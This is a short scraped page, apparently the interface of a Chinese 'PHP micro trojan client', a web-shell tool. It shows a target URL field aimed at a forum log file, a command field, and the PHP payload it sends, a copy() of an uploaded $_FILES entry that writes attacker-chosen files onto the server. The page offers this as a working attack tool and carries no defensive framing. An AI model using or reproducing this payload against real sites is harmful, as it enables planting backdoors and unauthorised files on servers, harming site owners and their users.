 采飞扬PHP微型木马客户端v1.0
提交网址: http://127.0.0.1/forumdata/illegallog.php Cmd: cmd
发送执行的主代码:
echo copy($_FILES[LanKerF][tmp_name],$_FILES[LanKerF][name]);
- +
上传文件时需要此项: 浏览... 提 交